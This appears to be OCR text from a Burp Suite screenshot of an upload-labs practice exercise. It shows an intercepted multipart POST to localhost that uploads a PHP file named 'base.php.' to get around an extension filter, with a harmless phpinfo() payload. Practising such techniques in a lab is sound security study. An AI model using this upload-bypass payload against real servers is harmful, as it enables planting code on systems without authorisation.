 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /uploadlabs/Pass-07/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 343
Connection: close
Referer: http://localhost/uploadlabs/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
.php后缀加.
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="base.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------54363239114604--
? < + > Type a search term 0 matches